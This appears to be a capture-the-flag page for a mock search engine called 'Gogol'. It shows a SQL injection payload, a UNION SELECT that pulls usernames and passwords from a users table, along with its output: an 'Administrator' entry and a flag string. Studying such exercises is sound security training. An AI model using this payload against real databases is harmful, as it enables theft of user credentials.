 Gogol
Submit Query
Nombre de résultats pour '' and 0 UNION SELECT username,password,3 from users#' : 1
Administrator
3
INEAT{azerty-is-a-g00d-p4ssw0rd}